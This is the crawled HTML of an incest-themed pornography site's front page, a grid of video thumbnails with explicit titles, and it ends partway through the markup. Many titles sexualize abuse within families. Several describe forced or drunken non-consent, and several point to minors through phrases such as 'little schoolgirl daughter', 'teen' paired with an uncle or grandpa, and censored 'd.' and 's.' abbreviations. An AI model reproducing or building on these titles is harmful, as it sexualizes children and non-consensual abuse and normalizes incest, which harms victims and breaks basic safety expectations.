

--- FILE ---
content_type: text/html
request_url: https://incestcreampie.pro/en/?error0_gallery
body_size: 14215
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Creampie - Enjoy taboo pleasure with steamy content on our site!</title>
        <meta name="description" content="Experience Uncensored Incest Creampie scenes! %100 Free & Exclusive." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://incestcreampie.pro/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/qZydrg8tG4R4zEUie5.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Incest<span>Creampie</span>.pro</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/search/family/"><i class="far fa-square"></i> Family Sex Cams</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="far fa-square"></i> Family Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>Incest Creampie</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/index/latest/1/" target="_self"> Newest</a>
                        <a class="active" href="/en/index/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639621101970/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="300" height="225">
                                <p>Master Film 1807</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638601372446/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg" alt="watch son try to breed mother-camstaboo.com" width="300" height="225">
                                <p>watch son try to breed mother-camstaboo.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637084927774/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1021b1671e" src="/thumbs/774/3824942637084927774_0.jpg" alt="Brother &amp; Sister Secret Sex In Home" width="300" height="225">
                                <p>Brother &amp; Sister Secret Sex In Home</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15800469723379449132/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="db468b7fba58bd2c" src="/thumbs/132/15800469723379449132_0.jpg" alt="PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED" width="300" height="225">
                                <p>PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852735267145981/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fc1e08fd" src="/thumbs/981/2705852735267145981_0.jpg" alt="Son Fuck Mom And Cums inside" width="300" height="225">
                                <p>Son Fuck Mom And Cums inside</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733511057380/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb993723fe4" src="/thumbs/380/2705852733511057380_0.jpg" alt="NMLN Fucking With Daddy As She Did The Day Before !" width="300" height="225">
                                <p>NMLN Fucking With Daddy As She Did The Day Before !</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896903684162/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751a697a042" src="/thumbs/162/1892856896903684162_0.jpg" alt="Please Daddy" width="300" height="225">
                                <p>Please Daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1220997689478759474/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="10f1daedf0f44432" src="/thumbs/474/1220997689478759474_0.jpg" alt="d. step dad makes pregnant d. daughter" width="300" height="225">
                                <p>d. step dad makes pregnant d. daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637268360316/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg" alt="Daughter Forced By Perv Dad" width="300" height="225">
                                <p>Daughter Forced By Perv Dad</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733868514709/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9a8c09d95" src="/thumbs/709/2705852733868514709_0.jpg" alt="Uncle fucks and loads teen&#039;s mouth" width="300" height="225">
                                <p>Uncle fucks and loads teen&#039;s mouth</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637848901937/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="300" height="225">
                                <p>Mom Son real first time</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2340260441051058178/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" alt="real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling." width="300" height="225">
                                <p>real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639118459565/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109ae6a2ad" src="/thumbs/565/3824942639118459565_0.jpg" alt="My mom was so drunk that she didn&rsquo;t know it was me" width="300" height="225">
                                <p>My mom was so drunk that she didn&rsquo;t know it was me</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731198587989/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9099cc455" src="/thumbs/989/2705852731198587989_0.jpg" alt="Good Mommy" width="300" height="225">
                                <p>Good Mommy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639896774310/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c94ac6a6" src="/thumbs/310/3824942639896774310_0.jpg" alt="Fucking the shit out of my friends Daughter" width="300" height="225">
                                <p>Fucking the shit out of my friends Daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640472915723/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg" alt="She Is Not Ready to Fuck Two Guys" width="300" height="225">
                                <p>She Is Not Ready to Fuck Two Guys</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639512310398/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b260527e" src="/thumbs/398/3824942639512310398_0.jpg" alt="Father fucks his two Beautiful Daughters" width="300" height="225">
                                <p>Father fucks his two Beautiful Daughters</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 23:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638503170806/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg" alt="drunken daddy" width="300" height="225">
                                <p>drunken daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/76281120308912173/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="10f01465714e02d" src="/thumbs/173/76281120308912173_0.jpg" alt="Mother having fun with son" width="300" height="225">
                                <p>Mother having fun with son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 22:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639758865158/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c1127306" src="/thumbs/158/3824942639758865158_0.jpg" alt="father forced doughter for sex" width="300" height="225">
                                <p>father forced doughter for sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638380723530/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106eedad4a" src="/thumbs/530/3824942638380723530_0.jpg" alt="Dad Let&#039_s Mom Suck and Fuck Son For His Birthday" width="300" height="225">
                                <p>Dad Let&#039_s Mom Suck and Fuck Son For His Birthday</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733275856195/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9856d5d43" src="/thumbs/195/2705852733275856195_0.jpg" alt="Mom and daughter in the sauna" width="300" height="225">
                                <p>Mom and daughter in the sauna</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546383056208/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2516f74ed50" src="/thumbs/208/1426482546383056208_0.jpg" alt="Mom and companion s daughter foot first time Holly Hendrix Has Some Fun" width="300" height="225">
                                <p>Mom and companion s daughter foot first time Holly Hendrix Has Some Fun</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8032648713844112726/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6f79b3724a2d3d56" src="/thumbs/726/8032648713844112726_0.jpg" alt="father manipulations vol 1 - scene 2" width="300" height="225">
                                <p>father manipulations vol 1 - scene 2</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/10879057397737388857/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="96fa2d104338fb39" src="/thumbs/857/10879057397737388857_0.jpg" alt="Mom Welcomes Son Home From Prison - Complete 3 Video Series - Jane Cane - Wade Cane" width="300" height="225">
                                <p>Mom Welcomes Son Home From Prison - Complete 3 Video Series - Jane Cane - Wade Cane</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 40:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638418342273/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10712bb181" src="/thumbs/273/3824942638418342273_0.jpg" alt="Mom Forced Son&#039;s Cock To Explode With Insane Deepthroat" width="300" height="225">
                                <p>Mom Forced Son&#039;s Cock To Explode With Insane Deepthroat</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2354188748199800979/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="20abc23186abb093" src="/thumbs/979/2354188748199800979_0.jpg" alt="Conservative Teen Freya Kennedy Gets Sex Lesson From Horny Step Uncle After Class - Hijab Hookup" width="300" height="225">
                                <p>Conservative Teen Freya Kennedy Gets Sex Lesson From Horny Step Uncle After Class - Hijab Hookup</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 17:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/11149384970573068831/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="9aba928f0b163a1f" src="/thumbs/831/11149384970573068831_0.jpg" alt="mom is fucking her s." width="300" height="225">
                                <p>mom is fucking her s.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9677035524615994899/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="864bbc89db927e13" src="/thumbs/899/9677035524615994899_0.jpg" alt="Father cums in daughter : goo.gl/pZdK41" width="300" height="225">
                                <p>Father cums in daughter : goo.gl/pZdK41</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14191141675598422876/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c4f1102a8349235c" src="/thumbs/876/14191141675598422876_0.jpg" alt="horny grandpa fingers teen pussy cums on her face" width="300" height="225">
                                <p>horny grandpa fingers teen pussy cums on her face</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639789308780/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c2e2fb6c" src="/thumbs/780/3824942639789308780_0.jpg" alt="Son fuck mom 54y. real mature homemade taboo Voyeur Hidden Spy Granni Wife Milf" width="300" height="225">
                                <p>Son fuck mom 54y. real mature homemade taboo Voyeur Hidden Spy Granni Wife Milf</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/12734207794271863300/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b0b8fe852995c204" src="/thumbs/300/12734207794271863300_0.jpg" alt="My family is a band of perverts! Vol. 15" width="300" height="225">
                                <p>My family is a band of perverts! Vol. 15</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 25:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638259115275/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1067ae150b" src="/thumbs/275/3824942638259115275_0.jpg" alt="Daddy videos teen brother and sister!" width="300" height="225">
                                <p>Daddy videos teen brother and sister!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3709264986930275420/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3379f4da63c5e45c" src="/thumbs/420/3709264986930275420_0.jpg" alt="exploring each other's incest desires with real taboo sex, teens in russian family porn enjoying oral and rough 69 position." width="300" height="225">
                                <p>exploring each other's incest desires with real taboo sex, teens in russian family porn enjoying oral and rough 69 position.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/88274202605763633/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1399ceb6925bc31" src="/thumbs/633/88274202605763633_0.jpg" alt="Daddy Get Me Pregnant" width="300" height="225">
                                <p>Daddy Get Me Pregnant</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 28:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639620813838/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b8d7f40e" src="/thumbs/838/3824942639620813838_0.jpg" alt="I can&#039;t resist, I have to have you- DAD DAUGHTER" width="300" height="225">
                                <p>I can&#039;t resist, I have to have you- DAD DAUGHTER</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:19</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638076621736/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105ccd73a8" src="/thumbs/736/3824942638076621736_0.jpg" alt="broher and sister fucking" width="300" height="225">
                                <p>broher and sister fucking</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7697992902983591611/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6ad4c3c271d0a6bb" src="/thumbs/611/7697992902983591611_0.jpg" alt="incezt - real brother and sister webcam incezt  1  - porn videos family - nubile father n daughter incest porn" width="300" height="225">
                                <p>incezt - real brother and sister webcam incezt  1  - porn videos family - nubile father n daughter incest porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1860423815056313836/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="19d18d9a541bcdec" src="/thumbs/836/1860423815056313836_0.jpg" alt="xxx family sex that will make you blush and scream with pleasure." width="300" height="225">
                                <p>xxx family sex that will make you blush and scream with pleasure.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638876597924/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed108c7c1ea4" src="/thumbs/924/3824942638876597924_0.jpg" alt="Rdv chez le psy" width="300" height="225">
                                <p>Rdv chez le psy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639729781951/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10bf56acbf" src="/thumbs/951/3824942639729781951_0.jpg" alt="real mom" width="300" height="225">
                                <p>real mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733582711988/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb997b79cb4" src="/thumbs/988/2705852733582711988_0.jpg" alt="Cum in my cunt Daddy" width="300" height="225">
                                <p>Cum in my cunt Daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639824751970/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c4ffcd62" src="/thumbs/970/3824942639824751970_0.jpg" alt="Brunette Latina Sister Caught Brother &amp; Fucked Him- Gina Valentina" width="300" height="225">
                                <p>Brunette Latina Sister Caught Brother &amp; Fucked Him- Gina Valentina</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/903797753637060281/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c8aef44b6553eb9" src="/thumbs/281/903797753637060281_0.jpg" alt="s. little schoolgirl daughter gets awakened by daddy's dick and loves it!" width="300" height="225">
                                <p>s. little schoolgirl daughter gets awakened by daddy's dick and loves it!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4340870154184877134/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="300" height="225">
                                <p>incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 23:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8355558025735303307/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg" alt="rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran" width="300" height="225">
                                <p>rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5079100434532952267/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="467c96ef5ade68cb" src="/thumbs/267/5079100434532952267_0.jpg" alt="Brother & Sister Find Magic Mask - Lily Rader - Family Therapy" width="300" height="225">
                                <p>Brother & Sister Find Magic Mask - Lily Rader - Family Therapy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731202145771/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb909d30deb" src="/thumbs/771/2705852731202145771_0.jpg" alt="Daughter on couch" width="300" height="225">
                                <p>Daughter on couch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640181365744/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10da414bf0" src="/thumbs/744/3824942640181365744_0.jpg" alt="Sneaking in on Mom" width="300" height="225">
                                <p>Sneaking in on Mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8835871170790025705/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7a9f5203f00de9e9" src="/thumbs/705/8835871170790025705_0.jpg" alt="Son Impregnates Mom to Remind Her That She Belongs to Him, POV - Sex, Impregnation, Family Sex" width="300" height="225">
                                <p>Son Impregnates Mom to Remind Her That She Belongs to Him, POV - Sex, Impregnation, Family Sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7161781076993049374/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6363c1f1dd49031e" src="/thumbs/374/7161781076993049374_0.jpg" alt="witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure." width="300" height="225">
                                <p>witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3544021177292114570/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn" width="300" height="225">
                                <p>incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</p>
                                <ul class="meta">
